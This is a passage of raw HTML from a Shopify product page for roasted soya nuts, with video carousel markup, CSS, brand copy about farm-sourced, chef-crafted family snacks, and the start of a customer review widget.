            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/2772114912ad4491b4000f2839c3a88f.thumbnail.0000000000.jpg?v=1763044641"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.HD-1080p-2.5Mbps-62606376.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1bae3a982a4d484588aaeb0b10ccb993.thumbnail.0000000000.jpg?v=1763044578"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1bae3a982a4d484588aaeb0b10ccb993/1bae3a982a4d484588aaeb0b10ccb993.HD-1080p-2.5Mbps-62606332.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/a2be21a7821444878ce39ea98abbfdea.thumbnail.0000000000.jpg?v=1763044580"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/a2be21a7821444878ce39ea98abbfdea/a2be21a7821444878ce39ea98abbfdea.SD-480p-0.9Mbps-62606328.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/d52599e6cb694755bcff8e36a7bc0f71.thumbnail.0000000000.jpg?v=1763044574"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/d52599e6cb694755bcff8e36a7bc0f71/d52599e6cb694755bcff8e36a7bc0f71.HD-1080p-2.5Mbps-62606292.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--15654193889409__content_tabs_3z8Qpn" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_3z8Qpn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 120rem;
    
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_3z8Qpn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte th,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_3z8Qpn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_3z8Qpn-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_3z8Qpn'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
                Grown, Crafted, <em><strong>Shared.</strong></em>
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_3z8Qpn color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Farm Fresh</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Chef Crafted</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Family First</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>We partner with Indian farmers who grow clean, seasonal ingredients using mindful methods. No shortcuts, no nasties, just traceable produce picked at peak, so each bite begins natural, honest, and homegrown.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Our chefs roast, bake, and blend to protect nutrients and flavor. Small batches, controlled heat, and techniques deliver crunch and taste without preservatives, fillers, or anything you wouldn’t use at home.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Snacks everyone can share. Kid-approved and perfect for evenings at home. Balanced portions, clean labels, and flavors make better choices easy, so your family eats without guilt, worry, or compromises.</p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__related-products" class="shopify-section section"><link rel="stylesheet" href="//healthymaster.in/cdn/shop/t/147/assets/quick-add.css?v=56191375008295275491765294847" media="print" onload="this.media='all'">
  <script src="//healthymaster.in/cdn/shop/t/147/assets/quick-add.js?v=55619404158987404341765294848" defer="defer"></script><style data-shopify>.section-template--15654193889409__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15654193889409__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15654193889409__related-products&product_id=6592211222657&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--15654193889409__1764071095f47608b2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Roasted Soya Nuts - Chatpata Flavour'
    data-id='6592211222657'
    data-product-id='6592211222657'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="419"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-04-02T11:08:36Z' data-average-rating='3.67' data-number-of-reviews='27' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 3.67 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 27 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='7' 